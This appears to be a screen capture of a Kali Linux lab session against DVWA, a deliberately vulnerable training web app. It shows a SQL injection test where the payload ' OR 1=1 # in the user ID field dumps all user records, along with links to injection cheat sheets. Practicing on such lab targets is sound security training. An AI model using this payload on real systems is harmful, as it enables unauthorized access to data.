 Ethical-Hacker-Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:10
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id='+OR+1%3D1+%23+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
2/11/2025